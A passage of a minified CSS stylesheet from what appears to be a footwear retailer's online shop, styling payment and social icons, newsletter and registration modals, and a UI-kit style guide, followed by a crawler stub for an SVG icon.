ecoration:none;text-transform:none}.icon-benefit-return-less:before{content:""}.icon-benefit-return:before{content:""}.icon-benefit-return:before,.icon-birthday:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-birthday:before{content:""}.icon-bubble-ok:before{content:""}.icon-bubble-ok:before,.icon-bubble-warning:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-bubble-warning:before{content:""}.icon-check-mark:before{content:""}.icon-check-mark:before,.icon-close-remove:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-close-remove:before{content:""}.icon-coated-leather:before{content:""}.icon-coated-leather:before,.icon-comb-leather-other:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-comb-leather-other:before{content:""}.icon-comb-leather-textile:before{content:""}.icon-comb-leather-textile:before,.icon-comb-other-textile:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-comb-other-textile:before{content:""}.icon-czech-currency:before{content:""}.icon-czech-currency:before,.icon-dinersclub:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-dinersclub:before{content:""}.icon-euro-currency:before{content:""}.icon-euro-currency:before,.icon-facebook-letter:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-facebook-letter:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-functional-arrow-left:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-functional-arrow-left:before{content:""}.icon-functional-arrow-right:before{content:""}.icon-functional-arrow-right:before,.icon-google-pay:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-google-pay:before{content:""}.icon-google-plus:before{content:""}.icon-google-plus:before,.icon-heart-empty:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-heart-empty:before{content:""}.icon-heart:before{content:""}.icon-heart:before,.icon-instagram:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-instagram:before{content:""}.icon-leather:before{content:""}.icon-leather:before,.icon-linkedin:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-linkedin:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-locator:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-locator:before{content:""}.icon-maestro:before{content:""}.icon-maestro:before,.icon-map-world-active:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-map-world-active:before{content:""}.icon-map-world:before{content:""}.icon-map-world:before,.icon-mastercard:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-mastercard:before{content:""}.icon-maximize:before{content:""}.icon-maximize:before,.icon-menu-mobile:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-menu-mobile:before{content:""}.icon-menu-opened:before{content:""}.icon-menu-opened:before,.icon-menu-tablet:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-menu-tablet:before{content:""}.icon-other:before{content:""}.icon-other:before,.icon-outersole:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-outersole:before{content:""}.icon-paypal:before{content:""}.icon-paypal:before,.icon-percentage:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-percentage:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-pinterest:before{content:""}.icon-points-invitation:before{content:""}.icon-points-invitation:before,.icon-profile-completed:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-profile-completed:before{content:""}.icon-radio:before{content:""}.icon-radio:before,.icon-scalapay:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-scalapay:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-subcategories:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-subcategories:before{content:""}.icon-textile:before{content:""}.icon-textile:before,.icon-tiktok:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-tiktok:before{content:""}.icon-track-green:before{content:""}.icon-track-green:before,.icon-track:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-track:before{content:""}.icon-twitter-pure:before{content:""}.icon-twitter-pure:before,.icon-twitter:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-twitter:before{content:""}.icon-upper:before{content:""}.icon-upper:before,.icon-visa:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-visa:before{content:""}.icon-wishlist-added:before{content:""}.icon-wishlist-added:before,.icon-wishlist:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-wishlist:before{content:""}.icon-youtube-ce:before{content:""}.icon-youtube-ce:before,.icon-youtube:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-youtube:before{content:""}.icon-zoom:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;content:"";text-decoration:none;text-transform:none}#viewNewsletterModal .modal-dialog{max-width:46.25rem}#viewNewsletterModal .modal-body{padding:0}#viewNewsletterModal .modal-header{border:0;position:absolute;width:100%;z-index:1}#viewNewsletterModal .cc-container-small{padding:0}.cc-newsletter-popup .cc-newsletter-row{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center}@media (max-width:1023.98px){.cc-newsletter-popup .cc-newsletter-row{-ms-flex-direction:column;flex-direction:column}}.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-asset{-ms-flex:0 0 37%;flex:0 0 37%;margin-right:auto;max-width:37%;width:37%;-ms-flex-item-align:stretch;align-self:stretch}@media (max-width:1199.98px){.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-asset{-ms-flex:0 0 41%;flex:0 0 41%;max-width:41%;width:41%}}@media (max-width:1023.98px){.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-asset{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-asset .cc-content-img{height:100%;overflow:hidden;position:relative}.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-asset .cc-content-img .cc-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-main{-ms-flex:1;flex:1;max-width:100%;padding:1.875rem .625rem 0;width:100%}@media (min-width:1024px){.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-main{padding:3.75rem 2.5rem 2.5rem}}.cc-newsletter-popup .cc-content-newsletter-head-small{margin:0 auto;max-width:38.75rem}.cc-newsletter-popup .cc-content-newsletter-head .cc-newsletter-title{color:#000;display:block;font-size:1.5625rem;font-weight:600;line-height:1.875rem;margin:0;padding-bottom:.9375rem;text-align:center}.cc-newsletter-popup .cc-content-newsletter-head .cc-newsletter-intro-text{color:#000;display:block;font-size:1.25rem;font-style:italic;font-weight:400;line-height:1.75rem;padding-bottom:2.5rem;text-align:center}@media (max-width:1023.98px){.cc-newsletter-popup .cc-content-newsletter-head .cc-newsletter-intro-text{padding-bottom:1.875rem}}@media (min-width:1200px){.cc-newsletter-popup .cc-content-newsletter-head .cc-newsletter-intro-text{margin:0}}.cc-newsletter-popup .cc-content-newsletter-form{margin:0 auto}.cc-newsletter-popup .cc-content-newsletter-form .cc-error{background:transparent;border:.0625rem solid #e60000;border-radius:0;color:#e60000;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:500;margin-bottom:1.875rem;padding:.9375rem .625rem;text-align:center}.cc-newsletter-popup .cc-newsletter-form .cc-form-group{padding-bottom:1.5625rem}.cc-newsletter-popup .cc-newsletter-form .cc-form-group.cc-form-group-button,.cc-newsletter-popup .cc-newsletter-form .cc-form-group.cc-form-group-no-label{padding-top:1.5rem}@media (max-width:1023.98px){.cc-newsletter-popup .cc-newsletter-form .cc-form-group.cc-form-group-button,.cc-newsletter-popup .cc-newsletter-form .cc-form-group.cc-form-group-no-label{margin-top:-.625rem;padding-top:0}.cc-newsletter-popup .cc-newsletter-form .cc-form-group.cc-form-group-button{margin-top:-.9375rem}}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .is-valid{position:relative}[lang=pl] .cc-newsletter-popup .cc-newsletter-form .cc-form-group .is-valid:after{-ms-flex-align:center;align-items:center;bottom:-.5rem;content:"";display:-ms-flexbox;display:flex;font-family:iconfont;font-size:1rem;height:2.8125rem;position:absolute;right:1rem;top:0}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-content-select .cc-select,.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-input{margin-bottom:0}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-error-message{margin-bottom:0;margin-top:.3125rem}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-warning-feedback{color:#ffa400;font-size:.75rem;margin-top:.5rem}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-content-radio{margin-bottom:0}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-content-radio .cc-radio-label{margin-right:1.875rem}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-label-description{color:#000;display:block;font-size:.875rem;font-weight:400;line-height:1.3125rem;text-align:left}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-label-description a{display:inline;font-weight:600;text-decoration:underline}.cc-newsletter-popup .cc-newsletter-form .cc-content-button.cc-content-button-main{margin-top:0}.cc-newsletter-popup .cc-newsletter-form .cc-newsletter-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.9375rem}.cc-newsletter-popup .cc-newsletter-form .cc-newsletter-row img,.cc-newsletter-popup .cc-newsletter-form .cc-newsletter-row picture{width:100%}.cc-newsletter-popup .cc-newsletter-form .cc-newsletter-row .cc-newsletter-col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 .9375rem;width:50%}@media (max-width:767.98px){.cc-newsletter-popup .cc-newsletter-form .cc-newsletter-row .cc-newsletter-col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}.cc-newsletter-popup .cc-newsletter-asset-details{margin-bottom:1.5625rem}.cc-newsletter-popup .cc-newsletter-asset-details .cc-interest-text{color:#000;display:block;font-size:.9375rem;font-style:italic;font-weight:600;line-height:1.375rem;margin:0;padding:0 0 1.5625rem;text-align:left;text-transform:uppercase}.cc-newsletter-popup .cc-newsletter-asset-details .cc-note-text{color:#000;display:block;font-size:.8125rem;font-weight:400;line-height:1.3125rem;margin:0;padding:0;text-align:left}.cc-newsletter-popup .cc-newsletter-asset-details .cc-note-text .cc-text-title{display:block;font-weight:600;padding-bottom:.1875rem;text-transform:uppercase}.cc-newsletter-popup .cc-newsletter-asset-details .cc-note-text a{text-decoration:underline}.cc-newsletter-popup .cc-newsletter-asset-details .cc-note-text a:hover{text-decoration:none}.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto;max-width:27.5rem}.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons .cc-content-newsletter-button{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 .9375rem 1.875rem;width:50%}@media (max-width:767.98px){.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons .cc-content-newsletter-button{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons .cc-content-newsletter-button .cc-newsletter-button{background:transparent;border:.0625rem solid #000;color:#000;cursor:pointer;display:block;font-size:.875rem;font-weight:500;line-height:1.125rem;padding:.875rem;text-align:center;text-transform:uppercase;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:100%}@media (max-width:767.98px){.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons .cc-content-newsletter-button .cc-newsletter-button{margin:0 auto;max-width:11.875rem}}.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons .cc-content-newsletter-button .cc-newsletter-button.active,.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons .cc-content-newsletter-button .cc-newsletter-button:hover{background:#000;color:#fff}.cc-newsletter-popup .cc-newsletter-links{margin-top:.9375rem}.cc-newsletter-popup .cc-newsletter-links .cc-content-link{font-size:0;margin-bottom:1.25rem;text-align:center}.cc-newsletter-popup .cc-newsletter-links .cc-content-link a{color:#000;display:inline-block;font-size:.875rem;font-weight:600;line-height:1.125rem;text-decoration:underline;text-transform:uppercase}.cc-modal-animation.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .6s cubic-bezier(0,0,0,1);transition:-webkit-transform .6s cubic-bezier(0,0,0,1);transition:transform .6s cubic-bezier(0,0,0,1);transition:transform .6s cubic-bezier(0,0,0,1),-webkit-transform .6s cubic-bezier(0,0,0,1)}@media (min-width:768px){.cc-modal-animation.modal.fade .modal-dialog{-webkit-transform:translate(100%);-ms-transform:translate(100%);transform:translate(100%)}.cc-modal-animation.modal.fade.show .modal-dialog{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}}.cc-common-modal{color:#000}.cc-common-modal .modal-dialog{margin:.5rem 20px;max-width:none}@media (min-width:768px){.cc-common-modal .modal-dialog{margin:1.75rem auto;max-width:46.25rem}}.cc-common-modal .modal-dialog .modal-content{border:0;border-radius:0}.cc-common-modal .modal-dialog .modal-content .modal-header{border-bottom:0;padding:50px 20px 0;text-align:center;text-transform:uppercase}@media (min-width:768px){.cc-common-modal .modal-dialog .modal-content .modal-header{padding:50px 58px 0}}.cc-common-modal .modal-dialog .modal-content .modal-header .modal-title{font-size:1.5625rem;font-weight:600;line-height:1.875rem;width:100%}.cc-common-modal .modal-dialog .modal-content .modal-header .close{opacity:1;padding:20px;position:absolute;right:16px;top:16px}.cc-common-modal .modal-dialog .modal-content .modal-header .close:hover{opacity:.7}.cc-common-modal .modal-dialog .modal-content .modal-header .close .icon-close-remove{font-size:.75rem}.cc-common-modal .modal-dialog .modal-content .cc-subtitle{border-bottom:.625rem;display:block;font-size:1.25rem;font-style:italic;font-weight:400;padding-bottom:.9375rem;text-align:center;width:100%}.cc-common-modal .modal-dialog .modal-content .cc-subtitle:not(.modal-body){text-transform:uppercase}.cc-common-modal .modal-dialog .modal-content .modal-body{font-size:.875rem;padding:.9375rem 1.25rem 0}@media (min-width:768px){.cc-common-modal .modal-dialog .modal-content .modal-body{padding:.9375rem 3.625rem 1.125rem}}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .cc-content-radio,.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .cc-input{margin-bottom:1rem}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .cc-input.is-invalid{margin-bottom:0}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .cc-error-message{margin-top:.5rem}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .abandonedCart-checkbox{margin-bottom:1rem}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .abandonedCart-checkbox .cc-label-description{font-size:.8rem;font-weight:400;text-align:left}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .abandonedCart-checkbox .cc-label-description:after,.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .abandonedCart-checkbox .cc-label-description:before{top:.3125rem}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .abandonedCart-checkbox .cc-error-message{margin-top:0}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .cc-button-type-1{margin:0 auto;width:50%}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-legend-required{display:block;font-size:.7rem;margin-bottom:1rem}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-legend-required:before{color:#e60000;content:"*";display:inline;font-size:.8125rem;font-weight:600;padding-right:.3125rem}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-radio-label{padding-right:.9375rem}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-registration-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.9375rem}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-registration-row .cc-registration-col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 .9375rem;width:50%}@media (max-width:767.98px){.cc-common-modal .modal-dialog .modal-content .modal-body .cc-registration-row .cc-registration-col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-label-description{font-size:.75rem;text-align:center}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-label-description a{font-weight:600;text-decoration:underline}.cc-common-modal .modal-dialog .modal-content .modal-footer{border-top:0;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center}.cc-common-modal .modal-dialog .modal-content .modal-footer.cc-subtitle{border-bottom:10px;display:block;font-size:18px;font-weight:500;padding-bottom:15px;text-align:center;width:100%}@media (max-width:767.98px){.cc-common-modal .modal-dialog .modal-content .modal-footer{-ms-flex-direction:column;flex-direction:column}}.cc-common-modal .modal-dialog .modal-content .modal-footer .cc-logo{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;width:100%}.cc-common-modal .modal-dialog .modal-content .modal-footer .cc-logo .cc-headerBar-logo-svg{margin-bottom:.9375rem;max-height:1.875rem}.modal .modal-content .modal-header .cc-productLimit:after{background:#e60000;content:"";display:block;height:1px;left:50%;margin-left:-1.25rem;position:absolute;width:2.5rem}.cc-uikit{padding:30px 0}.cc-uikit .cc-content-logo .cc-logo{display:block;height:1.875rem;margin:0 auto;width:auto}@media (max-width:767.98px){.cc-uikit .cc-content-logo .cc-logo{height:1.5625rem}}.cc-uikit .cc-ui-page-title{color:#000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.25rem;font-size-adjust:.5;font-weight:500;padding-top:.625rem;text-align:center;text-transform:uppercase}.cc-uikit .cc-uikit-section{margin-top:1.5rem;padding:1.5rem}.cc-uikit .cc-uikit-section .cc-ui-title{border-bottom:.0625rem solid #000;color:#000;margin-bottom:40px;padding-bottom:.625rem}.cc-uikit .cc-uikit-section .cc-ui-subtitle,.cc-uikit .cc-uikit-section .cc-ui-title{display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.5625rem;font-size-adjust:.5;font-weight:500;text-align:left;text-transform:uppercase}.cc-uikit .cc-uikit-section .cc-ui-subtitle{color:#e60000;padding-bottom:1.875rem}.cc-uikit .cc-uikit-section .cc-ui-subtitle.cc-ui-subtitle-second{padding-top:.9375rem}.cc-uikit .cc-uikit-section .cc-label-title{color:#140000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.875rem;font-size-adjust:.5;font-weight:600;padding-bottom:.625rem;text-align:left;text-transform:uppercase}.cc-uikit .cc-uikit-section .cc-content-palette-group{margin-bottom:1.25rem}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-content-palettes{font-size:0;text-align:left}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette{display:inline-block;margin-bottom:.9375rem;margin-right:3.75rem;vertical-align:top}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color{background:#fff;border:1px solid #140000;display:block;height:4.375rem;margin-bottom:.625rem;width:4.375rem}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-red1{background:#e60000;border-color:#e60000}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-black{background:#000;border-color:#000}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-white{background:#fff;border-color:#140000}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-grey1{background:#140000;border-color:#140000}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-grey2{background:#ccc;border-color:#ccc}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-grey3{background:#e5e5e5;border-color:#e5e5e5}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-green1{background:#419500;border-color:#419500}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-pink1{background:#ffc6ba;border-color:#ffc6ba}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-yellow1{background:#ffda00;border-color:#ffda00}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-orange1{background:#ffa400;border-color:#ffa400}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-orange2{background:#ed850b;border-color:#ed850b}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-hex{text-transform:uppercase}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-hex,.cc-uikit .cc-uikit-section .cc-uikit-text{color:#140000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:500;text-align:left}.cc-uikit .cc-uikit-section .cc-uikit-text{padding-bottom:.625rem}.cc-uikit .cc-uikit-section .cc-content-logo-versions{font-size:0;text-align:left}.cc-uikit .cc-uikit-section .cc-content-logo-versions .cc-logo-version{display:inline-block;margin-bottom:.9375rem;margin-right:3.75rem;vertical-align:top}.cc-uikit .cc-uikit-section .cc-content-logo-versions .cc-logo-version .cc-logo-label{color:#140000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.875rem;font-size-adjust:.5;font-weight:600;padding-bottom:.625rem;text-align:left;text-transform:uppercase}.cc-uikit .cc-uikit-section .cc-content-logo-versions .cc-logo-version .cc-content-logo{width:auto}.cc-uikit .cc-uikit-section .cc-content-logo-versions .cc-logo-version .cc-content-logo .cc-logo{display:block;height:1.875rem;width:auto}@media (max-width:767.98px){.cc-uikit .cc-uikit-section .cc-content-logo-versions .cc-logo-version .cc-content-logo .cc-logo{height:1.5625rem}}.cc-uikit .cc-uikit-section .cc-uikit-category{color:#140000;display:block;font-size:.875rem;font-weight:600;padding-bottom:.5rem;text-transform:uppercase}.cc-uikit .cc-uikit-section .cc-content-uikit-group{font-family:DM Sans,system-ui,Arial,sans-serif;font-size-adjust:.5;font-weight:400;margin-bottom:1.875rem}.cc-uikit .cc-uikit-section .cc-content-uikit-group.cc-uikit-regular{font-weight:400}.cc-uikit .cc-uikit-section .cc-content-uikit-group.cc-uikit-italic{font-style:italic;font-weight:400}.cc-uikit .cc-uikit-section .cc-content-uikit-group.cc-uikit-medium{font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size-adjust:.72}.cc-uikit .cc-uikit-section .cc-content-uikit-group.cc-uikit-medium-italic{font-style:italic;font-weight:500}.cc-uikit .cc-uikit-section .cc-content-uikit-group.cc-uikit-semibold{font-weight:600}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-uikit-label{color:#140000;display:block;font-size:.75rem;font-weight:500;padding-bottom:.5rem}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-uikit-main-text{color:#000;display:block;font-size:1.25rem;padding-bottom:.25rem}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-uikit-example{color:#000;display:block;font-size:1.25rem;padding-bottom:.3125rem}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-uikit-description{color:#140000;display:block;font-size:.75rem;font-weight:500;padding-bottom:.3125rem}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-content-navigation-group{font-size:0;text-align:left}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-content-navigation-group .cc-navigation-group{display:inline-block;margin-bottom:20px;margin-right:50px;vertical-align:top}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-content-navigation-group .cc-navigation-group:last-child{margin-right:0}.cc-uikit .cc-uikit-section--buttons{background-color:#cbcbcb}
/*# sourceMappingURL=global.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/paymentIcon--shopeePay.svg
body_size: 2256
content:
